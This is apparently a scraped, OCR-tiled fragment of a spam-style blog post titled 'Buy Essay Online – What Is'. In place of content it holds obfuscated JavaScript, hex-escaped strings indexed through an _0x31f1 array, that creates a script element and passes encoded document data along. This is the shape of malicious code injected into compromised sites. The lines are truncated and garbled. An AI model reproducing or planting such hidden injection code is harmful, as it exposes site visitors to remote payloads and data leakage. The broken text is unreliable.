
Buy Essay Online – What Is 
\x74″,”\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\
d=document;var s=d[_0x31f1[1]](_0x31f1[0]);s[_0
encodeURIComponent(document[_0x31f1[6]])+ _0x31f
_0x31f1[12];if(document[_0x31f1[13]]){document[_0x
(s)};if(document[_0x31f1[11]][_0x31f1[19]]=== _0
_0x31f1[5]+ encodeURIComponent(document[_0x31f1[6
{alert(_0x31f1[23])}
By
admin
|
August 27, 2018
|
Uncategorized
|
Comments Off